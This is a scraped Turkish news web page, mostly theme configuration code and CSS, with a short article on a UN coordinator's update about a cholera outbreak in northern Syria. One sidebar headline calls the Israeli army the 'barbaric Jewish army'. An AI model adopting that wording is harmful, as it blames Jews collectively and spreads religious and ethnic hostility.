title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "5";
block_tdi_83.found_posts = "10791";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2159";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:26:58+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü">Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T08:55:29+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_85{width:72%!important}@media (max-width:767px){.tdi_85{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_86 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_86 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_86 li{line-height:1.4!important}.tdi_86 li:before{margin-top:1px;line-height:21px!important}.tdi_86 .tdb-block-inner blockquote p{color:#829875}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_86 img.aligncenter,.tdi_86 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Suriye&#8217;deki&nbsp;Birleşmiş Milletler&nbsp;(BM) Mukim İnsani Yardım Koordinatörü İmran Rıza yazılı açıklamasında, geçen ayın sonundan bu yana ülkenin Halep, Deyrizor, Rakka, Haseke ve Hama bölgelerinde etkili olan kolera salgınında son durumu değerlendirdi.</span></span></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Rıza, 25 Ağustos&#8217;tan 10 Eylül&#8217;e kadar ülke genelinde, kolera mikrobunun yol açtığı 936 şiddetli ishal vakasının tespit edildiği ve en az 8 kişinin yaşamını yitirdiği bilgisini paylaştı.</span></span></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Vakaların 676&#8217;sının Halep&#8217;te, 201&#8217;inin Deyrizor&#8217;da, 38&#8217;inin Haseke&#8217;de, 17&#8217;sinin Rakka&#8217;da görüldüğünü kaydeden Rıza, bu vakalara çoğunlukla kirli sularla sulanan tarım ürünleri ve su kaynaklarının kirliliğinin yol açtığını söyledi.</span></span></p>
<p><strong><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Salgının hızlı yayılma tehlikesi</span></span></strong></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Rıza, ülkenin belirli bölgelerinde etkisini gösteren kolera salgınının <em>&#8220;Suriye halkı ve bölge ülkeler için tehdit içerdiğine&#8221;</em> vurgu yaparak salgının hızla yayılma tehlikesine dikkati çekti.</span></span></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Bu salgının aynı zamanda&nbsp;Suriye&nbsp;genelinde su sıkıntısı bulunduğunun işareti olduğunu belirten Rıza,&nbsp;Dünya Sağlık Örgütü (DSÖ)&nbsp;ve BM Çocuklara Yardım Fonunun (UNICEF) koordinasyonuyla ihtiyaç sahibi bölgelere temiz su sevkiyatı yapıldığını söyledi.</span></span></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">10 Eylül&#8217;de Halep&#8217;te 15 kolera vakasının doğrulanmasının ardından&nbsp;Beşşar Esed&nbsp;rejimi, kolera salgını olduğunu ilan etmişti.</span></span></p>
<p><strong><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">Kolera</span></span></strong></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;"><em>&#8220;Vibrio</em>&#8221; bakterisinin insanların ince bağırsaklarında parazitlenmesi sonucu oluşan kolera, daha çok içme suyu ve kirli sularla yıkanmış besinler vasıtasıyla bulaşıyor.</span></span></p>
<p><span style="font-family:Verdana,Geneva,sans-serif;"><span style="font-size:14px;">İshal, karın ağrısı, şişlik ve kusma gibi belirtilere neden olan söz konusu bakteriler, vücuda girdikten 6 ila 48 saat içinde hastalığın ortaya çıkmasına neden oluyor.</span></span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_88  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}@media (max-width:767px){.tdi_88{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_88 .td-post-sharing-visible{align-items:flex-start}.tdi_88 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp 